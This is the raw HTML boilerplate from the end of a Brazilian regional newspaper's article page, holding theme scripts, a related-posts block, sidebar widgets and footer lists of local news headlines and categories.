src='https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.destaque-regional.com/author/silvio/">Administrador</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Administrador"><meta itemprop="url" content="https://www.destaque-regional.com/author/silvio/"></span><meta itemprop="datePublished" content="2018-11-30T15:14:19-02:00"><meta itemprop="dateModified" content="2018-11-30T16:53:13-02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png"></span><meta itemprop="name" content="Jornal Destaque Regional"></span><meta itemprop="headline " content="Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg"><meta itemprop="width" content="1848"><meta itemprop="height" content="2560"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3891,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "76";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "26";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Mais do autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/prefeitura-de-cds-construira-sede-para-o-departamento-municipal-de-educacao/"  rel="bookmark" class="td-image-wrap " title="Prefeitura de CDS construirá sede para o Departamento Municipal de Educação" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeitura de CDS construirá sede para o Departamento Municipal de Educação" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2023/01/04-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/prefeitura-de-cds-construira-sede-para-o-departamento-municipal-de-educacao/"  rel="bookmark" title="Prefeitura de CDS construirá sede para o Departamento Municipal de Educação">Prefeitura de CDS construirá sede para o Departamento Municipal de Educação</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/capa-jornal-destaque-regional-pato-branco-121/"  rel="bookmark" class="td-image-wrap " title="CAPA JORNAL DESTAQUE REGIONAL PATO BRANCO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CAPA JORNAL DESTAQUE REGIONAL PATO BRANCO" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2022/12/11-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/capa-jornal-destaque-regional-pato-branco-121/"  rel="bookmark" title="CAPA JORNAL DESTAQUE REGIONAL PATO BRANCO">CAPA JORNAL DESTAQUE REGIONAL PATO BRANCO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.destaque-regional.com/eleicoes-definem-novas-direcoes-em-escolas-domingosoarenses/"  rel="bookmark" class="td-image-wrap " title="Eleições definem novas direções em escolas domingosoarenses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleições definem novas direções em escolas domingosoarenses" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2022/12/05-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/eleicoes-definem-novas-direcoes-em-escolas-domingosoarenses/"  rel="bookmark" title="Eleições definem novas direções em escolas domingosoarenses">Eleições definem novas direções em escolas domingosoarenses</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cesta-de-natal-2018-mercado-super-uniao/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Usuários Online</span></h4>			<div class="textwidget"><script type='text/javascript' id='clustrmaps' src='//cdn.clustrmaps.com/map_v2.js?cl=ffffff&w=a&t=tt&d=P81XoN5jq-ZHdQeWW4emNFI-qiG018OWI-nJaaKnGHk'></script>

</div>
		</aside><aside class="td_block_template_1 widget widget_glt_widget"><h4 class="block-title"><span>Escolha o idioma de sua preferência!</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Arabic'><a href='#' title='Arabic' class='nturl notranslate ar flag Arabic'></a></li><li id='Dutch'><a href='#' title='Dutch' class='nturl notranslate nl flag Dutch'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Hebrew'><a href='#' title='Hebrew' class='nturl notranslate iw flag Hebrew'></a></li><li id='Italian'><a href='#' title='Italian' class='nturl notranslate it flag Italian'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Russian'><a href='#' title='Russian' class='nturl notranslate ru flag Russian'></a></li><li id='Sesotho'><a href='#' title='Sesotho' class='nturl notranslate st flag Sesotho'></a></li><li id='Slovenian'><a href='#' title='Slovenian' class='nturl notranslate sl flag Slovenian'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li><li id='Turkish'><a href='#' title='Turkish' class='nturl notranslate tr flag Turkish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" id="clstr_globe" src="//clustrmaps.com/globe.js?cl=ffffff&w=180&t=n&d=P81XoN5jq-ZHdQeWW4emNFI-qiG018OWI-nJaaKnGHk"></script> 
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_6 td_block_template_1">
<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}.tdi_6 .td_spot_img_all img,.tdi_6 .td_spot_img_tl img,.tdi_6 .td_spot_img_tp img,.tdi_6 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><?php echo do_shortcode('[metaslider id="153"]'); ?></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Sele\u00e7\u00f5es do editor","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3891","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "10131";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3377";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Seleções do editor</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/lutador-palmense-leva-o-nome-de-palmas-para-o-mundo-em-disputa-de-cinturao-na-coreia-do-sul/"  rel="bookmark" class="td-image-wrap " title="Lutador palmense leva o nome de Palmas para o mundo em disputa de cinturão na Coreia do Sul" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lutador palmense leva o nome de Palmas para o mundo em disputa de cinturão na Coreia do Sul" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2026/01/26-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/lutador-palmense-leva-o-nome-de-palmas-para-o-mundo-em-disputa-de-cinturao-na-coreia-do-sul/"  rel="bookmark" title="Lutador palmense leva o nome de Palmas para o mundo em disputa de cinturão na Coreia do Sul">Lutador palmense leva o nome de Palmas para o mundo em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:49:14-03:00" >15/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/alessandra-procopio-psicologa/"  rel="bookmark" class="td-image-wrap " title="ALESSANDRA PROCÓPIO PSICÓLOGA" ><img class="entry-thumb" src="[data-uri]" alt="" title="ALESSANDRA PROCÓPIO PSICÓLOGA" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2026/01/25-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/alessandra-procopio-psicologa/"  rel="bookmark" title="ALESSANDRA PROCÓPIO PSICÓLOGA">ALESSANDRA PROCÓPIO PSICÓLOGA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:47:17-03:00" >15/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/adriana-lazzarotto-hair-stylist/"  rel="bookmark" class="td-image-wrap " title="ADRIANA LAZZAROTTO HAIR STYLIST" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADRIANA LAZZAROTTO HAIR STYLIST" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2026/01/23-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/adriana-lazzarotto-hair-stylist/"  rel="bookmark" title="ADRIANA LAZZAROTTO HAIR STYLIST">ADRIANA LAZZAROTTO HAIR STYLIST</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:45:48-03:00" >15/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3891","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "10131";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "3377";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS MAIS POPULARES</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/galera-do-sul-alguem-conhece-essa-menina-ou-a-sua-familia/"  rel="bookmark" class="td-image-wrap " title="Galera do Sul!  Alguém conhece essa menina ou a sua família?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galera do Sul!  Alguém conhece essa menina ou a sua família?" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2020/05/48-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/galera-do-sul-alguem-conhece-essa-menina-ou-a-sua-familia/"  rel="bookmark" title="Galera do Sul!  Alguém conhece essa menina ou a sua família?">Galera do Sul!  Alguém conhece essa menina ou a sua...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-26T13:28:51-03:00" >26/05/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/infancia-e-um-chao-que-gente-pisa-vida-inteira-ariane-osshiro/"  rel="bookmark" class="td-image-wrap " title="“A infância é um chão  que a gente pisa  a vida inteira.”  – Ariane Osshiro" ><img class="entry-thumb" src="[data-uri]" alt="" title="“A infância é um chão  que a gente pisa  a vida inteira.”  – Ariane Osshiro" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2019/12/13-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/infancia-e-um-chao-que-gente-pisa-vida-inteira-ariane-osshiro/"  rel="bookmark" title="“A infância é um chão  que a gente pisa  a vida inteira.”  – Ariane Osshiro">“A infância é um chão  que a gente pisa ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T12:22:13-03:00" >06/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.destaque-regional.com/super-modelo-geandra-bazzanella-e-destaque-da-coluna-de-hoje-para-viva-centro-de-exercicio-fisico/"  rel="bookmark" class="td-image-wrap " title="A super modelo Geandra Bazzanella é destaque da coluna de hoje, Para Viva Centro de Exercício Físico" ><img class="entry-thumb" src="[data-uri]" alt="" title="A super modelo Geandra Bazzanella é destaque da coluna de hoje, Para Viva Centro de Exercício Físico" data-type="image_tag" data-img-url="https://www.destaque-regional.com/wp-content/uploads/2019/02/01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.destaque-regional.com/super-modelo-geandra-bazzanella-e-destaque-da-coluna-de-hoje-para-viva-centro-de-exercicio-fisico/"  rel="bookmark" title="A super modelo Geandra Bazzanella é destaque da coluna de hoje, Para Viva Centro de Exercício Físico">A super modelo Geandra Bazzanella é destaque da coluna de hoje,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-08T09:37:12-02:00" >08/02/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/"><span class="td-cat-name">cidades</span><span class="td-cat-no">9972</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/"><span class="td-cat-name">noticia</span><span class="td-cat-no">9562</span></a></li><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/"><span class="td-cat-name">Palmas</span><span class="td-cat-no">6377</span></a></li><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/"><span class="td-cat-name">Pato Branco</span><span class="td-cat-no">1981</span></a></li><li><a href="https://www.destaque-regional.com/categoria/evento/"><span class="td-cat-name">evento</span><span class="td-cat-no">1758</span></a></li><li><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/coronel-domingos-soares/"><span class="td-cat-name">Coronel Domingos Soares</span><span class="td-cat-no">1569</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/saude/"><span class="td-cat-name">Saúde</span><span class="td-cat-no">1215</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/moda/"><span class="td-cat-name">Moda</span><span class="td-cat-no">1163</span></a></li><li><a href="https://www.destaque-regional.com/categoria/noticia/educacao/"><span class="td-cat-name">Educação</span><span class="td-cat-no">950</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.destaque-regional.com/"><img class="td-retina-data lazyload" src="[data-uri]" data-retina="https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="280" height="96" data-src="https://www.destaque-regional.com/wp-content/uploads/2016/09/logomarcar.png" decoding="async" data-eio-rwidth="280" data-eio-rheight="96" /><noscript><img class="td-retina-data" src="https://www.destaque-regional.com/wp-content/uploads/2016/09/logomarcar.png" data-retina="https://www.destaque-regional.com/wp-content/uploads/2016/09/logore.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="280" height="96" data-eio="l" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Jornal Destaque Regional  é sua notícia, entretenimento ,  economia, astrologia, classificados.
Nós fornecemos as últimas noticia na integra diretamente da indústria de jornalismo.
<div class="footer-email-wrap">Contato: <a href="mailto:contato@destaque-regional.com">contato@destaque-regional.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:contato@destaque-regional.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu_principal-container"><ul id="menu-menu_principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.destaque-regional.com/">Página inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39659"><a href="https://www.destaque-regional.com/classificados/">Classificados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5846"><a href="https://www.destaque-regional.com/jornal-impresso/">JN Impresso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37205"><a href="https://www.destaque-regional.com/musa-da-capa/">Musa da Capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-368"><a href="https://www.destaque-regional.com/cidades/" title="cidades sudoeste Paraná notícias">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-441"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-442"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/">Pato Branco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-440"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/clevelandia/">Clevelândia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-378"><a href="https://www.destaque-regional.com/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-404"><a href="https://www.destaque-regional.com/policial/">Policial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-472"><a href="https://www.destaque-regional.com/categoria/noticia/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-468"><a href="https://www.destaque-regional.com/categoria/noticia/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-471"><a href="https://www.destaque-regional.com/categoria/noticia/politica-noticias/">Politica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-470"><a href="https://www.destaque-regional.com/categoria/noticia/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-469"><a href="https://www.destaque-regional.com/categoria/noticia/educacao/">Educação</a></li>
